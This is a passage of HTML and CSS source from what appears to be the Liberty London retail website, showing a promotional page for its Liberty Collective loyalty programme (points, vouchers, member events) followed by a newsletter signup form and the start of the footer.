        padding-bottom: 100px;
        color: #4F0341;
        overflow-x: hidden;
    }

    .information-article .container-fluid {
        max-width: 1400px;
    }

    .information-article svg {
        width: 100px;
        height: auto;
        margin-bottom: 15px;
    }

    .information-article picture {
        overflow: hidden;
    }

    .header-text {
        max-width: 640px;
    }

    .header-text .heading {
        font-size: 48px;
        letter-spacing: 1px;
    }

    .information-article .btn {
        width: 100%;
        max-width: 300px
    }

    .information-article .btn-primary {
        color: #d4b2d5;
    }

    .information-article .btn-secondary {
        color: #4F0341;
        border-color: #4F0341;
    }

    .information-article .btn-secondary:hover {
        color: #d4b2d5;
        border-color: #4F0341;
        background-color: #4F0341;
    }

    .collective-paragraph {
        text-transform: uppercase;
        letter-spacing: 1px;
    }

    .information-article section {
        margin-top: 100px;
    }

    .information-article section h2 {
        font-size: 48px;
        letter-spacing: 1px;
    }

    .information-article .inverse-link {
        color: #4F0341;
    }

    .information-article .inverse-link:hover {
        color: #4F0341
    }

    .section-descriptions {
        max-width: 500px;
    }

    #liberty-collective-benefits .section-descriptions {
        margin-top: 30px;
        margin-right: 30px;
    }

    #liberty-collective-points .section-descriptions {
        margin-bottom: 30px;
        margin-left: 30px;
    }

    .divide {
        text-align: center;
        position: relative;
        margin: 100px 30px;
    }

    .divide img {
        width: 120px;
        background: #d4b2d5;
        padding: 0 10px;
        z-index: 2;
        position: relative;
    }

    .divide.connect img {
    	width: 400px;
	}

    .divide:before {
        position: absolute;
        display: block;
        content: "";
        border-bottom: 1px solid #4f0341;
        left: 0;
        right: 0;
        top: 50%;
        z-index: 1;
    }

    section#the-basics {
        margin-top: 180px;
    }

    @media (max-width: 768px) {
        .header-text .heading {
            font-size: 7vw;
            letter-spacing: 1px;
        }

        .section-descriptions {
            margin: 30px;
        }

        .information-article svg {
            width: 90px;
        }

        .information-article section h2 {
            font-size: 6vw;
        }

        .information-article section {
            margin-top: 60px;
        }

        #liberty-collective-points .section-descriptions {
            text-align: left;
        }

        .divide {
            margin: 50px 30px;
        }

        .information-article {
            padding-top: 60px;
        }

        section#the-basics {
            margin-top: 120px;
        }

    }

    @media (max-width: 490px) {
	    .divide.connect img {
	    	width: 300px;
		}
    }

    @media (max-width: 460px) {
	    .divide.connect img {
	    	width: 260px;
		}
    }

    @media screen and (max-width: 500px) {
        .information-article svg {
            width: 70px;
        }
    }

</style>

<article class="information-article">
    <header class="container-fluid d-flex justify-content-center p-0">
        <div class="col px-5 d-flex align-items-center flex-column header-text text-center">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="249.999" height="278.154" viewBox="0 0 249.999 278.154">
              <defs>
                <linearGradient id="linear-gradient" x1="-0.102" y1="0.538" x2="1.08" y2="0.539" gradientUnits="objectBoundingBox">
                  <stop offset="0" stop-color="#ebe5db"/>
                  <stop offset="1" stop-color="#d8cbb5"/>
                </linearGradient>
              </defs>
              <path id="lockup" d="M-582.471,281.687s-4.909-30.282-37.646-36.57c-10.419-2-18.718-.4-24.918,2.209-14.289,6.027-26.1,20.071-18.029,39.557.178.434.235.308.48.721,1.739,2.962,4.377.59,4.732-.919,1.849-7.829,8.309-24.928,29.681-25.466,4.314-.11,10.821,1.525,13.506,3.2,6.174,3.86,9.542,6.508,12.707,12.169,5.437,9.73,4.4,25.231-6.837,36.6-17.794,18-41.589,13.945-41.589,13.945s-30.955-1.316-71.035-30.046c0,0-20.5-14.274-29.895-20.917a1.845,1.845,0,0,1-.946-1.99c1.98-6.842,9.25-30.475,14.41-43.375,6.189-15.475,13.12-32.167,17.632-41.338,13.1-26.615,42.639-76.79,64.282-94.882,19.857-16.6,33.922-14.524,40.821-11.359a.916.916,0,0,1-.413,1.744c-29.164-1.248-47.6,25.237-47.616,25.258-28.36,35.828-29.436,76.717-24.584,95.754,2.439,9.573,7,17.836,15.564,22.777,9.454,5.463,21.084,3.755,28.48,2.037,14.55-3.379,25.748-11.464,32.011-16.938a52.7,52.7,0,0,0,11.129-15.663c3.019-7.306,7.688-28.161-7.233-40.419,0,0-11.093-10.586-28.787,2.941-16.222,12.4-15.747,31.425-15.747,31.425s-1.227,13.726,6.638,22.166a1.76,1.76,0,0,1-.8,2.888c-6.393,1.88-21.612,3.588-22.411-22.322-1.05-34.036,13.062-59.048,13.083-59.085s13.433-33.165,37.74-39.9c10.6-2.935,13.773,3.755,14.713,8.607a8.283,8.283,0,0,1-5.306,9.5,8.447,8.447,0,0,1-2.225.4s-9.594-10.393-17.778,0c-4.413,5.6-1.416,11.37,2.762,14.7a17.679,17.679,0,0,0,16.536,2.9c6.947-2.309,15.047-9.035,17.669-22.218,4.508-22.641-16.154-35.582-16.154-35.582S-634.255,55.258-665,79.69c-10.895,8.654-20.186,20.15-29.269,31.133-28.955,35-44.561,68.308-53.173,86.8-12.492,26.829-23.105,62.835-25.487,71.139a2.442,2.442,0,0,1-2.3,1.771c-6.084.1-25.873,1.342-37.275,9.254a51.146,51.146,0,0,0-12.2,11.49,35.88,35.88,0,0,0-6.915,15.737c-1.227,6.878.256,17.486,7.959,22.933,10.393,7.343,26.814,8.445,43.584-2.465,11.6-7.552,16.6-23.91,20.086-32.888,1.416-3.656.392-2.381,30.026,18.405s50.1,26.365,50.1,26.365,32.23,14.968,68.074-2.429S-582.471,281.687-582.471,281.687Zm-54.714-92.871a38.1,38.1,0,0,1,3.807-10.717c2.794-5.353,6.894-10.545,12.017-11.13,3.693-.418,9.213,1.044,9.615,10.069.669,15.073-6.231,24-11.767,28.271-3.9,3.008-9.417,2.972-12.247-2.455A20.358,20.358,0,0,1-637.185,188.815Zm-139.4,98.6a44.574,44.574,0,0,1-6.127,15.611c-5.1,8.67-6.554,10.4-14.206,14.054-3.212,1.53-9.521,2.042-13.72-2.068-4.643-4.533-1.64-10.91-.141-13.861,2.355-4.627,5.667-6.768,9.96-9.688,4.852-3.29,11.323-5.28,18.249-6.419C-779.02,284.465-776.22,285.6-776.586,287.416Zm-2.239-114.768c.731-.726,1.115-2.083,1.115-3.934,0-2.538-1.253-3.772-3.939-3.882-2.135-.047-3.36.821-3.663,1.433a2.243,2.243,0,0,1-2.017,1.22h-4.014a2.273,2.273,0,0,1-1.661-.721,2.286,2.286,0,0,1-.612-1.7l1.044-15.982a2.277,2.277,0,0,1,2.269-2.126H-772.8a2.276,2.276,0,0,1,2.273,2.273V152.8a2.276,2.276,0,0,1-2.273,2.273l-11-.137c-.935.023-1.01,1.039-1.048,1.281a1.6,1.6,0,0,0,.142,1.168,1.019,1.019,0,0,0,.726.28,12.094,12.094,0,0,0,1.276.014c.612-.019.84-.043,1.495-.043,7.773,0,12.8,4.4,12.8,11.214,0,6.591-4.494,13.263-13.083,13.263-2.819,0-11.237.028-12.314-9.211a2.274,2.274,0,0,1,.489-1.709,2.265,2.265,0,0,1,1.547-.835l4.256-.413a2.341,2.341,0,0,1,2.382,1.575c.55,1.357,1.618,2.083,3.53,2A4.084,4.084,0,0,0-778.825,172.649ZM-829.484,157.1v-7.74a2.276,2.276,0,0,1,2.273-2.273H-808a2.276,2.276,0,0,1,2.273,2.273v4.6a8.085,8.085,0,0,1-1.528,4.722l-2.079,3.621c-5.4,9.984-6.591,15.693-6.847,17.686a2.281,2.281,0,0,1-2.254,1.983h-5.287a2.275,2.275,0,0,1-1.7-.769,2.28,2.28,0,0,1-.551-1.789l.048-.37c.882-6.98,5.585-15.479,9.376-21.382l.84-1.319a.371.371,0,0,0,.052-.427.3.3,0,0,0-.223-.1h-4.892c-.446-.024-.342,1.257-.342,1.362l0,.1a2.125,2.125,0,0,1-2.264,2.1h-3.83A2.277,2.277,0,0,1-829.484,157.1Zm2.7-43.892V109.8a2.271,2.271,0,0,1,2.164-2.273c2.5-.114,4.418-.655,4.9-1.371a4.935,4.935,0,0,0,.617-1.913,2.285,2.285,0,0,1,2.249-1.936h3.531a2.276,2.276,0,0,1,2.273,2.273v30.341a2.28,2.28,0,0,1-2.273,2.278h-4.8a2.281,2.281,0,0,1-2.273-2.278V115.671a.192.192,0,0,0-.195-.19h-3.92A2.276,2.276,0,0,1-826.784,113.208Zm32.473,12.53c0,5.642,4.124,11.721,13.173,11.721,9.13,0,13.216-5.932,13.216-11.806a9.9,9.9,0,0,0-2.662-7.089.182.182,0,0,1,.019-.214,9.791,9.791,0,0,0,1.808-5.822c0-2.463-.892-10.487-12.338-10.487-7.806,0-12.466,3.92-12.466,10.487a9.322,9.322,0,0,0,1.846,5.879.171.171,0,0,1,0,.209A10.853,10.853,0,0,0-794.31,125.738Zm13-15.1c2.06,0,3.388.641,3.388,1.628s0,2.245-3.213,2.245c-3.3,0-3.3-1.4-3.3-2.069C-784.44,111.991-784.44,110.634-781.313,110.634Zm.043,12.376c4.048,0,4.048,1.841,4.048,2.729,0,2.4-2.079,2.9-3.829,2.9-1.51,0-4.048-.384-4.048-2.947C-785.1,123.916-783.809,123.01-781.27,123.01Z" transform="translate(832.006 -67.195)" fill="url(#linear-gradient)"/>
            </svg>
            <h1 class="heading lasenby-sans-regular text-uppercase">Welcome to<br>Liberty Collective</h1>
            <p class="sub-heading akzidenz-grotesk-pro-light collective-paragraph mt-3 mb-3">Dedicated to discovery and an original edit, Liberty is a collective, built by the people that make us; designers, brands, artists<br>- <span class="akzidenz-grotesk-pro-regular">and you</span>.</p><p class="sub-heading akzidenz-grotesk-pro-light collective-paragraph mb-5">When you join our loyalty programme, we invite you to discover even more with rewards, exclusive content and unique events from our community.</p>
            <a href="https://www.libertylondon.com/uk/login#register" class="btn btn-primary mb-3" title="Sign up for an account">Sign
                up for an account</a>
        </div>
    </header>
    <div class="container-fluid p-0">
        <section class="row" id="liberty-collective-benefits">
            <div class="col-12 col-md-6">
                <picture>
                    <source media="(max-width: 544px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=544&h=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=924&h=924&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(max-width: 768px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(max-width: 1200px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=2400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(min-width: 1201px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&&w=1400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&&w=2800&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">

                    <source media="(max-width: 544px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=544&h=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=924&h=924&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(max-width: 768px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(max-width: 1200px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=2400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(min-width: 1201px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=1400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default&metadata=true$poieg$&w=2800&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">

                    <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-benefits?qlt=default"
                        alt="Liberty Loyalty" class="lazy">
                </picture>
            </div>
            <div class="col-12 col-md-6">
                <div class="section-descriptions">
                    <h2 class="heading lasenby-sans-regular text-uppercase">The Benefits</h2>
                    <p class="akzidenz-grotesk-pro-light collective-paragraph">As a member of Liberty Collective, you’ll receive a £10 voucher for every £200 spent. We’ll send you reward vouchers four times a year - in April, July, October and January - based on how much you’ve spent over a three-month period, along with exclusive content and promotions.</p>
                    <p class="akzidenz-grotesk-pro-light collective-paragraph">You’ll also gain access to an ever-changing roster of unique events and experiences, from beauty masterclasses to ‘In Conversations’ with our inspiring brand founders.</p>
                    <a href="https://www.libertylondon.com/uk/login#register" class="btn btn-secondary mb-3"
                        title="Sign up for an account">Sign up for an account</a>
                </div>
            </div>
        </section>

        <section class="row points-mean">
            <div class="col text-center px-5">
                <h2 class="lasenby-sans-regular text-uppercase mt-0">£1 spent — 5 points<br>
                    1,000 points — £10 voucher</h2>
            </div>
        </section>

        <section class="row d-flex flex-md-row-reverse" id="liberty-collective-points">
            <div class="col-12 col-md-6">
                <picture>
                    <source media="(max-width: 544px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=544&h=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=924&h=924&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(max-width: 768px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(max-width: 1200px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=2400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">
                    <source media="(min-width: 1201px)" type="image/webp"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&&w=1400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&&w=2800&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi&fmt=webp 2x">

                    <source media="(max-width: 544px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=544&h=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=924&h=924&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(max-width: 768px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(max-width: 1200px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=2400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <source media="(min-width: 1201px)"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=1400&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default&metadata=true$poieg$&w=2800&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">

                    <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder"
                        data-srcset="https://i1.adis.ws/i/liberty/liberty-collective-loyalty-programme-points?qlt=default"
                        alt="Liberty Loyalty" class="lazy">
                </picture>
            </div>
            <div class="col-12 col-md-6 text-right d-flex flex-column justify-content-end align-items-md-end">
                <div class="section-descriptions">
                    <h2 class="heading lasenby-sans-regular text-uppercase mt-0">The Points</h2>
                    <p class="akzidenz-grotesk-pro-light collective-paragraph">You'll be rewarded with 5 points for every £1 you spend. Any points that are not converted into a voucher will roll forward, giving you more opportunities to earn future rewards.</p>
                    <p class="akzidenz-grotesk-pro-light collective-paragraph">It’s a year of possibilities! Each Liberty Collective voucher is valid for one year so you can shop when it suits you - online and in-store.  You can also redeem your voucher by booking a complimentary one-to-one consultation with a <a href="https://www.libertylondon.com/uk/services/service-bookings.html" title="Book a service" class="inverse-link">Liberty Expert</a>, either in-store or from the comfort of your home.</p>
                    <a href="https://www.libertylondon.com/uk/login#register" class="btn btn-secondary mb-3"
                        title="Sign up for an account">Sign up for an account</a>
                </div>
            </div>
        </section>
    </div>
        <div class="divide">
        </div>
    <div class="container-fluid p-0">
        <section id="the-basics">
            <div class="row px-5">
                <div class="col text-center px-5">
                    <h2 class="heading lasenby-sans-regular text-uppercase">The Basics</h2>
                </div>
            </div>
            <div class="row px-5">
                <div class="col-6 col-md-3 px-5">
                    <p class="akzidenz-grotesk-pro-light"><span class="collective-paragraph">Check your points
                            balance</span> and stay up-to-date on your points total<br>
                            <a href="https://www.libertylondon.com/uk/account" title="Check your balance" class="inverse-link">Check your balance</a></p>
                </div>
                <div class="col-6 col-md-3 px-5">
                    <p class="akzidenz-grotesk-pro-light"><span class="collective-paragraph">Add your birthday</span> to
                        receive a birthday treat in time for your big day<br>
                        <a href="https://www.libertylondon.com/uk/profile" title="Add birthday" class="inverse-link">Add birthday</a></p>
                </div>
                <div class="col-6 col-md-3 px-5">
                    <p class="akzidenz-grotesk-pro-light"><span class="collective-paragraph">Add/update your email
                            address</span> to receive vouchers, content and exclusive invitations<br>
                            <a href="https://www.libertylondon.com/uk/profile" title="Add/update your email" class="inverse-link">Add/update your email</a></p>
                </div>
                <div class="col-6 col-md-3 px-5">
                    <p class="akzidenz-grotesk-pro-light"><span class="collective-paragraph">Add your address</span> to
                        be first in line for magazines, vouchers and bespoke treats<br>
                        <a href="https://www.libertylondon.com/uk/profile" title="Add your address" class="inverse-link">Add your address</a></p>
                </div>
            </div>
        </section>
    </div>

    <!-- <div class="container-fluid p-0">
        <div class="divide connect">
            <img src="https://i1.adis.ws/i/liberty/loyalty-connected-logo.png"
                alt="Loyalty Connected service">
        </div>
        <section id="loyalty-connected">
            <div class="row px-5">
                <div class="col text-center px-5">
                    <h2 class="heading lasenby-sans-regular text-uppercase">Earn points easily when shopping in-store</h2>
                </div>
            </div>
            <div class="col text-center px-5">
            	<p class="akzidenz-grotesk-pro-light collective-paragraph">Our Loyalty Connected service lets you connect your Liberty Collective account to a payment card of your choice. That way, you never need to remember your loyalty card when shopping in-store - you simply tap your connected payment card at the till point and we'll assign the points straight to your account.</p>
            	<a href="https://www.libertylondon.com/uk/loyaltyconnected" class="btn btn-secondary mb-3"
                        title="Connect a payment card now">Connect a payment card now</a>
            </div>
        </section> -->
        
        <section id="needhelp">
            <div class="row px-5">
                <div class="col text-center px-5">
                    <h2 class="heading lasenby-sans-regular text-uppercase">Need Help?</h2>
                    <p class="akzidenz-grotesk-pro-light collective-paragraph">If you need any more information on
                        Liberty Collective programme, take a look at our <a
                            href="https://support.libertylondon.com/hc/en-us/categories/34240205548561-Liberty-Loyalty"
                            class="inverse-link" title="Our Loyalty FAQs" target="_blank">FAQs</a> page or our dedicated
                        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html#libertyloyaltyterms"
                            class="inverse-link" title="Our Loyalty Terms & Conditions">terms and conditions</a>.</p>
                </div>
            </div>
        </section>
    </div>    

</article>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/on/demandware.store/Sites-liberty-Site/default/Page-Show?cid=undefined">
                    null</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    -1 / </span>
                <span class="total-results portrait-regular">
                    0
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/on/demandware.store/Sites-liberty-Site/default/Page-Show?cid=Start">
                    Start</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
    </div>
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>

    </section>

    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
